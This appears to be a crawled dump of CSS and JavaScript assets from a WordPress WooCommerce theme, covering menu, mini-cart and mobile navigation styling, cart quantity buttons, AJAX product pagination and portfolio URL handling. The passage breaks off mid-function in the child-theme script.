#primary-navigation li.menu-item-cart > a.empty{margin-right:0;}
#primary-navigation li.menu-item-cart > a:before{font-family:'thegem-icons';font-weight:normal;font-size:24px;content:'\e613';margin-right:5px;vertical-align:top;line-height:inherit;display:block;text-align:center;width:100%;padding-right:3px;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{position:absolute;right:-15px;top:50%;width:23px;height:18px;font-size:87.5%;text-align:center;line-height:18px;margin:-8px 0 0 0;padding-right:2px;}
#primary-navigation li.menu-item-cart > a.empty .minicart-item-count{display:none;}
#primary-navigation li.menu-item-cart > a .minicart-item-count:after{content:'';position:absolute;left:-7px;top:3px;width:12.5px;height:12.5px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);background:inherit;z-index:-1;}
@media (max-width: 768px){
.primary-navigation li.menu-item-cart > a:after,.primary-navigation li.menu-item-cart > .minicart{display:none;}
}
li.menu-item-cart > .minicart{position:absolute;visibility:hidden;white-space:normal;width:305px;border-top:0;transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-moz-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-webkit-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;opacity:0;transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);-moz-transform:translateY(20px);-webkit-transform:translateY(20px);padding:23px 0 0;border:1px solid #ffffff;}
li.menu-item-cart > .minicart ul{position:relative;visibility:inherit;width:auto;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:all 0s;-moz-transition:all 0s;-webkit-transition:all 0s;opacity:1;transform:none;-o-transform:none;-ms-transform:none;-moz-transform:none;-webkit-transform:none;border:0;}
.ubermenu-nav:hover li.menu-item-cart:hover > .minicart{visibility:visible;transition:all 0.3s linear;-moz-transition:all 0.3s linear;-webkit-transition:all 0.3s linear;opacity:1;transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);}
.ubermenu-nav:hover > li.menu-item-cart .minicart{visibility:hidden;transition:all 0.1s linear;-moz-transition:all 0.1s linear;-webkit-transition:all 0.1s linear;opacity:0;}
li.menu-item-cart > .minicart{top:100%;left:0;}
li.menu-item-cart > .minicart.invert{left:auto;right:0;}
li.menu-item-cart .widget_shopping_cart_content ul.cart_list{padding:0 24px;}
li.menu-item-cart > .minicart ul li{display:inline-block;padding:4px 0 0 0;margin:26px 0 0 0;width:100%;border:0;position:relative;}
li.menu-item-cart > .minicart ul li.empty{padding-bottom:25px;}
li.menu-item-cart > .minicart ul li:first-child{margin:0;}
.widget_shopping_cart_content .cart_list .empty{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:0 none;margin-bottom:1.421em;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=5.1.1 ; media=all */
@media all{
li.menu-item-cart > .minicart{background-color:#ffffff;border-color:#dfe5e8;}
li.menu-item-cart > .minicart ul li.empty{font-family:'Source Sans Pro';font-weight:400;font-size:16px;color:#99a9b5;}
}


.mobile-icons {
  list-style-type: none;
  display: inline-block;
  padding-left: 0;
}

.mobile-icons li {
  display: inline-block;
}

.mobile-icons li {
  padding-left: 8px;
  position: relative;
}

.site-logo {
    width: 164px;
  }

@media (max-width: 400px){
  .site-logo {
    width: 134px;
  }

  .mobile-icons li {
    padding-left: 0px;
    position: relative;
  }
}  

.mobile-icons li.menu-item-search {
  position: relative;
}

.mobile-icons li.menu-item-search.active .minisearch {
  top: 158%;
  width: 240px;
  left: -160px;
}

.mobile-icons li.menu-item-account a {
  vertical-align: super;
}

.mobile-icons li a {
  display: inline-block;
  color: #3c3950;
}

@media (min-width: 1175px){
.mobile-icons {
  display: none;
  }
}  


.ubermenu-nav {
  margin-left: 23px !important;
}

.ubermenu-skin-plumgrove .ubermenu-nav > li:hover > .ubermenu-target span {
  text-decoration: underline;
}

.ubermenu-skin-plumgrove .ubermenu-nav .ubermenu-submenu-drop > li > a.ubermenu-target {
  padding: 13px 20px;
}

.ubermenu-skin-plumgrove .ubermenu-nav li .ubermenu-target:hover span {
  text-decoration: underline;
  color: #660066;
}

.ubermenu-nav .menu-item-account {
  margin-left: 0px;
}

li.menu-item-account > a {
  padding-right: 6px !important;
}

.menu-item-account span {
  margin-top: 3px;
}

.menu-item-account span:before {
    font-size: 24px;
}

.ubermenu-nav .flyout-menu-title {
  display: block;
  font-size: 18px;
}

.ubermenu-nav > li.ubermenu-item.ubermenu-active > ul.ubermenu-submenu-drop {
  margin-top: 34px;
}

.ubermenu-nav .product-services-item {
  display: inline-block;
  font-size: 18px;
  padding-bottom: 10px;
}

.ubermenu-nav .product-services-item-wrapper .ubermenu-custom-content {
    float: right;
    margin-top: 0px;
    font-size: 14px;
    text-decoration: underline;
    padding: 17px;
}

/** top header title in mega menu */
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #3c3950;
  padding: 4px 20px 10px 20px;
}
/** remaining column header to offset above */
.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu li.ubermenu-column-1-4 {
  padding-top: 35px;
}

.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top {
  padding-top: 35px;
}

.ubermenu-nav .uber-mega-no-height > .ubermenu-submenu-type-mega {
  min-height: 0 !important;
}

.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu li.ubermenu-column-1-4:first-child {
  padding-top: 0;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
  padding-top: 6px;
  padding-bottom: 6px;
}

.ubermenu .ubermenu-autocolumn, .ubermenu .ubermenu-submenu-type-stack {
  padding-top: 0px;
  padding-bottom: 0px;
}


/**
 * widths
 */
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-5 { width: 5px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-10 { width: 10px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-15 { width: 15px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-20 { width: 20px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-25 { width: 25px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-30 { width: 30px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-35 { width: 35px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-40 { width: 40px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-45 { width: 45px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-50 { width: 50px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-55 { width: 55px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-60 { width: 60px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-65 { width: 65px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-70 { width: 70px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-75 { width: 75px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-80 { width: 80px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-85 { width: 85px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-90 { width: 90px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-95 { width: 95px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-100 { width: 100px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-105 { width: 105px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-110 { width: 110px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-115 { width: 115px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-120 { width: 120px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-125 { width: 125px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-130 { width: 130px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-135 { width: 135px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-140 { width: 140px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-145 { width: 145px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-150 { width: 150px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-155 { width: 155px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-160 { width: 160px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-165 { width: 165px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-170 { width: 170px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-175 { width: 175px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-180 { width: 180px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-185 { width: 185px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-190 { width: 190px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-195 { width: 195px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-200 { width: 200px; }

/**
 * padding-tops
 */
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-5 { padding-top: 5px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-10 { padding-top: 10px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-15 { padding-top: 15px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-20 { padding-top: 20px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-25 { padding-top: 25px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-30 { padding-top: 30px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-35 { padding-top: 35px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-40 { padding-top: 40px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-45 { padding-top: 45px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-50 { padding-top: 50px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-55 { padding-top: 55px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-60 { padding-top: 60px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-65 { padding-top: 65px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-70 { padding-top: 70px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-75 { padding-top: 75px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-80 { padding-top: 80px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-85 { padding-top: 85px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-90 { padding-top: 90px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-95 { padding-top: 95px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-100 { padding-top: 100px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-105 { padding-top: 105px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-110 { padding-top: 110px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-115 { padding-top: 115px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-120 { padding-top: 120px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-125 { padding-top: 125px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-130 { padding-top: 130px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-135 { padding-top: 135px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-140 { padding-top: 140px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-145 { padding-top: 145px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-150 { padding-top: 150px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-155 { padding-top: 155px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-160 { padding-top: 160px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-165 { padding-top: 165px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-170 { padding-top: 170px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-175 { padding-top: 175px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-180 { padding-top: 180px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-185 { padding-top: 185px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-190 { padding-top: 190px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-195 { padding-top: 195px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-200 { padding-top: 200px; }

/***/
/* Custom ShiftNav Skin Sample */
.shiftnav:after {
  box-shadow: none;
}
.shiftnav .shiftnav-panel-close {
    display: block;
    position: relative;
    padding: 15px 20px;
    z-index: 20;
    cursor: pointer;
    text-align: right;
    background: none;
    background-color: #660066;
    margin-top: 5px;
    height: 50px;
}

.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item:hover > .shiftnav-target {
  color: #660066;
  text-decoration: underline;
}

.shiftnav .shiftnav-panel-close .fa {
    font-size: 23px;
    color: white;
    margin-top: -2px;
}

.shiftnav-toggle-button {
    display: none;
    background: none;
    color: #99a9b5;
}
.shiftnav-toggle-button:hover {
    background: none;
    color: #660066;
    vertical-align: middle;
    display: table-cell;
    padding-right: 14px;
    padding-top: 12px;
    padding-left:0;
}
.shiftnav-toggle-button .fa {
  font-size: 22px;
}

@media screen and (max-width: 1175px) {
  .shiftnav-toggle-button {
    vertical-align: middle;
    display: table-cell;
    padding-right: 14px;
    padding-top: 12px;
    padding-left:0;
  }
}

.shiftnav.shiftnav-skin-custom {
  font-size: 13px;
  line-height: 1.3em;
  background: #FFFFFF;
  color: #3c3950;
}
.shiftnav.shiftnav-skin-custom .shiftnav-site-title {
  font-size: 30px;
  text-align: left;
  padding: 40px 25px;
  font-weight: normal;
  color: #3c3950;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item > .shiftnav-target {
  color: #3c3950;
  font-size: 13px;
  font-weight: normal;
  border-top: 1px solid #292929;
  border-bottom: 1px solid #111111;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation {
  color: #3c3950;
  background-color: #e6e7e8;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation:hover {
  color: #660066;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-submenu-activation,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-submenu-activation {
  color: #eeeeee;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target {
  color: #3c3950;
  background: transparent;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target{
  color: #eeeeee;
  background: #e6e7e8;
  border: 2px solid #fff;
  border-left: 0;
  border-right: 0;
  
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item .shiftnav-target {
  color: #3c3950;
  background: #ffffff;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu > li.menu-item > .shiftnav-target {
  text-transform: uppercase;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.shiftnav-retract .shiftnav-target {
  background: rgba(0, 0, 0, 0.2);
  color: #ffffff;
  text-transform: normal;
  font-size: 12px;
  text-align: right;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu {
  color: #3c3950;
  background: #25252a;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target {
  color: #3c3950;
  border-width: inherit;
  border-top-color: rgba(255, 255, 255, 0.05);
  border-bottom-color: rgba(0, 0, 0, 0.15);
  font-weight: normal;
  font-size: inherit;
}

.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target:hover {
  color: #660066;
} 

.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 50px;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 75px;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 100px;
}
.shiftnav.shiftnav-skin-custom.shiftnav-left-edge {
  border-right: none;
}
.shiftnav.shiftnav-skin-custom.shiftnav-right-edge {
  border-left: none;
}
.shiftnav.shiftnav-skin-custom.shiftnav-nojs ul.shiftnav-menu li.menu-item > .shiftnav-target:hover,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover,
.shiftnav.shiftnav-skin-custom.shiftnav-active-highlight ul.shiftnav-menu li.menu-item > .shiftnav-target:active {
  color: #660066;
  background: #ffffff;
  border-top-color: rgba(255, 255, 255, 0.2);
  border-bottom-color: rgba(0, 0, 0, 0.5);
}

.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title {
    color: #ffffff;
    font-size: 14px;
    top: 0;
    position: absolute;
    width: 50%;
    z-index: 999;
    padding: 23px 15px 15px 15px;
}

.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title a {
  color: #ffffff;
}

body.shiftnav-open #page-preloader {
  visibility: visible;
  opacity: 0.5;
  z-index: 999;
}





/*! CSS Used from: https://local.plumgroveinc.com/wp-content/themes/thegem/style.css?ver=5.1.1 ; media=all */
@media all{
ul.product_list_widget{margin:0;padding:0;list-style:none;}
ul.product_list_widget li{margin-bottom:15px;display:inline-block;padding:0;width:100%;}
.widget_shopping_cart_content ul.product_list_widget li{overflow:visible;}
ul.product_list_widget li:last-child{margin-bottom:0px;}
.product_list_widget li{position:relative;}
.widget_shopping_cart_content ul.product_list_widget li{border:1px solid #dfe5e8;}
a{color:#660066;}
a:hover{color:#cc99cc;}
a:active{color:#660066;}
}
/*! CSS Used from: https://local.plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=5.1.1 ; media=all */
@media all{
@media (max-width: 768px){
.primary-navigation li.menu-item-cart > a:after,.primary-navigation li.menu-item-cart > .minicart{display:block;}
}
.widget_shopping_cart_content .cart_list .empty{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:0 none;margin-bottom:1.421em;}
}



--- FILE ---
content_type: application/javascript
request_url: https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-woocommerce.js?ver=6.9
body_size: 1819
content:
(function ($) {
	$('.variations_form').each(function () {
		$form = $(this)
		.on('change', '.variations select', function (event) {
			var $text = $(this).closest('.combobox-wrapper').find('.combobox-text');
			$text.text($('option:selected', $(this)).text());
		});
	});

	$('body').on('updated_checkout', function () {
		$('input.gem-checkbox').checkbox();
		$('select.shipping_method').combobox();
		window.init_checkout_navigation();
	});

	$('body').on('updated_shipping_method', function () {
		$('input.gem-checkbox').checkbox();
		$('select.shipping_method').combobox();
	});

	$('.remove_from_wishlist_resp').on('click', function (e) {
		$(this).closest('.cart-item').find('.wishlist_table .product-remove .remove_from_wishlist').click();
		e.preventDefault();
		return false;
	});

	$(function () {
		$('.price_slider_amount .button').addClass('gem-button gem-button-style-outline gem-button-size-tiny');
	});

	// Quantity buttons
	$('form:not(.cart) div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');

	$(document).on('click', '.plus, .minus', function () {

		// Get values
		var $qty = $(this).closest('.quantity').find('.qty'),
			currentVal = parseFloat($qty.val()),
			max = parseFloat($qty.attr('max')),
			min = parseFloat($qty.attr('min')),
			step = $qty.attr('step');

		// Format values
		if (!currentVal || currentVal === '' || currentVal === 'NaN') currentVal = 0;
		if (max === '' || max === 'NaN') max = '';
		if (min === '' || min === 'NaN') min = 0;
		if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') step = 1;

		// Change the value
		if ($(this).is('.plus')) {

			if (max && (max == currentVal || currentVal > max)) {
				$qty.val(max);
			} else {
				$qty.val(currentVal + parseFloat(step));
			}

		} else {

			if (min && (min == currentVal || currentVal < min)) {
				$qty.val(min);
			} else if (currentVal > 0) {
				$qty.val(currentVal - parseFloat(step));
			}

		}
		$qty.trigger('change');
	});

	$(document).on('click', '.product-bottom a.add_to_cart_button', function () {
		if ($(this).parents('.extended-products-grid').length) {
			return
		}
		$(this).closest('.product-bottom').find('a, .yith-wcwl-add-to-wishlist').hide();
	});

	$(document).on('click', '.product-bottom a.add_to_wishlist', function () {
		if ($(this).parents('.extended-products-grid').length) {
			return
		}
		var current_product = $(this).data('product-id');
		$('a.add_to_wishlist[data-product-id=' + current_product + ']').each(function () {
			$(this).closest('.product-bottom').find('a').hide();
			$(this).parent().addClass('ajax');
		})
	});

	$('body').on('added_to_wishlist', function (t, el_wrap) {
		$('.yith-wcwl-wishlistaddedbrowse').parents('.yith-wcwl-add-to-wishlist').addClass('icon');
	});


	$(document).on('click', '.woocommerce-review-link', function (e) {
		$('.gem-woocommerce-tabs').find('a[data-vc-accordion][href="#tab-reviews"]').trigger('click');
	});

	$(function () {
		if (typeof wc_add_to_cart_variation_params !== 'undefined') {
			$('.variations_form').each(function () {
				$(this).on('show_variation', function (event, variation) {
					if (variation.image_id) {
						var $product_content = $(this).closest('.single-product-content');
						var $gallery = $product_content.find('.gem-gallery').eq(0);
						if ($gallery.length) {
							var $gallery_item = $gallery.find('.gem-gallery-thumbs-carousel .gem-gallery-item[data-image-id="' + variation.image_id + '"] a');
							$gallery_item.closest('.gem-gallery-item').addClass('active');
							$gallery_item.trigger('click');
						}
					}
				});
			});
		}
	});

	$(function () {
		if (typeof wc_add_to_cart_variation_params !== 'undefined') {
			$('.variations_form').each(function () {
				$(this).on('show_variation', function (event, variation) {
					if (variation.image_id) {
						var $product_content = $(this).closest('.single-product-content');
						var $gallery = $product_content.find('.product-gallery').eq(0);
						var $mainCarousel = $gallery.find('.product-gallery-slider');
						if ($gallery.length) {
							var $gallery_item = $gallery.find('.product-gallery-slider .product-gallery-slider-item[data-image-id="' + variation.image_id + '"]').parent('.owl-item').index();
							$mainCarousel.trigger('to.owl.carousel', [$gallery_item, 300, true]);
						}
					}
				});
			});
		}
	});

	$(document.body).on('updated_wc_div applied_coupon removed_coupon', function () {
		$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-message').remove();
		$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-info').remove();
		$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-error').remove();
		$('.shop_table.cart').closest('form').eq(1).nextAll('form').remove();
		$('input.gem-checkbox').checkbox();
		$('select.shipping_method').combobox();
		$('form:not(.cart) div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');

		$.ajax({
			type: 'POST',
			url: thegem_woo_data.ajax_url,
			data: {
				action: 'thegem_cart_items_html',
			},
			dataType: 'html',
			success: function (response) {
				$('.cart-short-info').replaceWith($(response));
			}
		});
	});

	$(function () {
		$('.gem-product-load-more').each(function () {
			if ($.fn.itemsAnimations !== undefined) {
				var $products_parent = $(this).siblings('.products');
				if (!$products_parent.hasClass('item-animation-move-up')) {
					$products_parent.addClass('item-animation-move-up');
				}
				$products_parent.itemsAnimations({
					itemSelector: '.product'
				});
			}
			$(this).on('click', 'button', function () {
				products_load_core_request($(this).closest('.gem-product-load-more'));
			});
		});

		$('.gem-product-scroll-pagination').each(function () {
			var $this = $(this),
				watcher = scrollMonitor.create(this);
			watcher.enterViewport(function () {
				products_load_core_request($this);
			});

			if ($.fn.itemsAnimations !== undefined) {
				var $products_parent = $(this).siblings('.products');
				if (!$products_parent.hasClass('item-animation-move-up')) {
					$products_parent.addClass('item-animation-move-up');
				}
				$products_parent.itemsAnimations({
					itemSelector: '.product'
				});
			}
		});
	});

	function products_load_core_request($pagination) {
		var current = parseInt($pagination.data('pagination-current')),
			total = parseInt($pagination.data('pagination-total')),
			base_url = $pagination.data('pagination-base'),
			is_processing_request = $pagination.data('request-process') || false,
			next_page = current + 1,
			next_page_url = base_url.replace('%#%', next_page);

		if (is_processing_request || next_page > total) {
			return false;
		}
		$pagination.data('request-process', true);
		if ($pagination.hasClass('gem-product-load-more')) {
			$('.gem-button', $pagination).before('<div class="loading"><div class="preloader-spin"></div></div>');
		}
		if ($pagination.hasClass('gem-product-scroll-pagination')) {
			$pagination.addClass('active').html('<div class="loading"><div class="preloader-spin"></div></div>');
		}

		$.ajax({
			url: next_page_url,
			data: {thegem_products_ajax: 1},
			success: function (response) {
				if ($pagination.hasClass('gem-product-load-more')) {
					$('.gem-button .loading', $pagination).remove();
				}
				if ($pagination.hasClass('gem-product-scroll-pagination')) {
					$pagination.removeClass('active').html('');
				}

				var $response = $(response),
					$products = $('.products .product', $response);

				if ($products.length) {
					var $products_parent = $pagination.siblings('.products');
					$products_parent.append($products);
					if ($.fn.itemsAnimations !== undefined) {
						var itemsAnimations = $products_parent.itemsAnimations('instance');
						if (itemsAnimations) {
							itemsAnimations.show($products);
						}
					}
					$pagination.data('pagination-current', next_page);
					if (next_page >= total) {
						$pagination.hide().remove();
					}
				}
				if ($pagination.hasClass('gem-product-load-more')) {
					$('.loading', $pagination).remove();
				}
				if ($pagination.hasClass('gem-product-scroll-pagination')) {
					$pagination.removeClass('active').html('');
				}
				$pagination.data('request-process', false);
			}
		});
	}

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/js/main.js?ver=6.9
body_size: 2207
content:
(function($) {

	$('body').on('wc_fragments_loaded', fixCartImages);

	var portfolio_prefix = 'our-work';	

	var portfolioIntervalID;
	
	$( document ).ready(function() {
		moveGFBox();
		BCGlossCheck();
		scrollToError();
		loadRelatedCarousel();
		fixSearchLoader();
		fixRelatedImages();
		fixCategoryImages();
		reinitHeader();
		addGIFPlay();
		addURLPortfolioSupport();
	});
	
	function addURLPortfolioSupport() {
		var reg_exp = new RegExp('^/' + portfolio_prefix + '/?', 'i');
		if ( ( $('.portfolio-filters').length === 0 ) || ! reg_exp.test(window.location.pathname) ) {
			return;
		}

		window.addEventListener('popstate', triggerPortfolioChange); // handles back 
		$('body').on('portfolio_item_clicked', updatePortfolioURL );
		//$('.portfolio-set').on('arrangeComplete', isotope_arrange_complete );
		portfolioIntervalID = setInterval(isotopeArrangeComplete, 1000);
		triggerPortfolioChange();
	}

	function isotopeArrangeComplete() {
		console.log("RINNING INT");
		if (($('.portfolio-item.item-animations-not-inited.before-start').length !== 0)) {
			return;
		}

		triggerPortfolioChange();
		clearInterval(portfolioIntervalID);
	} 

	function updatePortfolioURL(event, filter) {
		//var filter = $(this).data('filter').substring(1);
		//var new_path = current_url.replace(/\/?$/, '') + "/" + filter;
		var new_path = '/'+portfolio_prefix+'/' + filter + "/";
		window.history.pushState({}, null, new_path);
	}

	function triggerPortfolioChange(e) {
		var regex = new RegExp('^/' + portfolio_prefix + '/(.+)', 'i');
		var matches = window.location.pathname.match(regex);
		if (matches !== null && matches.length === 2) {
			var filter = matches[1].replace(/\/?$/, '');
			$(".portfolio-filters a[data-filter='."+filter+"']").click();
		} else {
			clearInterval(portfolioIntervalID);
		}
	}

	function addGIFPlay() {
		$('body.single-product.packlib-product .gem-gallery-item-image').each(function(){
			if ( $(this).find('img').length ) {
				var src = $(this).find('img').attr('src');
				var ext = src.split('.').pop().toLowerCase();
				if (ext === 'gif') {
					$(this).addClass('has-play');
				}
			}
		});
	}

	function fixRelatedImages() {
		$('.related-products .product-image-inner img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixCartImages() {
		$('.minicart-image img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
				$(this).css('max-width', '80px');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixCategoryImages() {
		$('div.product-category img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixSearchLoader() {
		if ( $('body.search').length ) {
			var $blog = $('.blog-style-masonry');
			var itemsAnimations = $blog.itemsAnimations({
				itemSelector: 'article',
				scrollMonitor: true
			});
			itemsAnimations.show();
			$('#main-content .preloader').remove();
		}
	}

	function loadRelatedCarousel() {
		if ( typeof $().slick === 'undefined' ) {
			console.warn('Missing slickloader!');
			return;
		}

		if ( $('.related-products .products').length === 0 ){
			return;
		}

		$('.related-products .products').slick({
		  dots: true,
		  infinite: false,
		  speed: 300,
		  slidesToShow: 6,
		  centerMode: false,
